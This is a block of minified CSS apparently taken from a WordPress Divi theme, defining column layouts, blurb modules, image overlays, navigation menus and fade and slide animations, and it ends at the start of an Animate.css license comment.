.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu.et_hover_enabled:hover{z-index:auto}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
